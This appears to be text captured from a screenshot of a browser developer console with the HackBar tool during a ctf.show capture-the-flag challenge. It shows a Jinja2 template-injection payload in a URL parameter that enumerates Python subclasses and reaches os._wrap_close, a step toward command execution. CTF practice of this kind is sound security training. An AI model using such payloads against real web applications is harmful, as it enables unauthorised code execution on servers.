 Hello
<class 'os._wrap_close'>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://6312ef4a-251a-46c9-b8c3-e8dbfcee660d.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[132]}}